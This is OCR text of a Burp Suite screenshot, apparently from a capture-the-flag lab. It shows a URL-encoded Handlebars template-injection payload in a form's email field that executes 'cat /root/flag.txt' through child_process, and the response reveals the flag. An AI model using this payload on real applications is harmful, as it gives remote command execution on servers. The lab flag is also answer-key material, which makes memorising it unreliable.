 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾ Target: http://10.129.84.69 HTTP/1
Request
Pretty Raw Hex \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.84.69/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%
72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%
6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28
%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%
61%74%20%2f%72%6f%6f%74%2f%66%6c%61%67%2e%74%78%74%27%29%3b%22%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%6
1%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%
69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c
%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%2
0%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%
7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20
%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%6
Response
Pretty Raw Hex Render \n
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="action" value="Submit">Submit</
button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b258d726d287462d60c103d0142a81c
48
49
50 </p>
51 </div>
52 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></
script>
53 <script src="js/typed.min.js"></script>
54 <script src="js/main.js"></script>
55 </body>
56